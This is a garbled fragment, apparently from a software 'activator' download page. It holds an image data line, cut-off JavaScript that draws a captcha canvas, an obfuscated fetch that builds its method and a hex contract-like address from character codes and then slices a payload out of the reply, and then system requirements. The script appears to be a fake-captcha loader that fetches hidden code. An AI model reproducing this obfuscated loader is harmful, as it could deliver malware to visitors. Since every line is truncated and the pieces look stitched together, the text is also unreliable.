
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB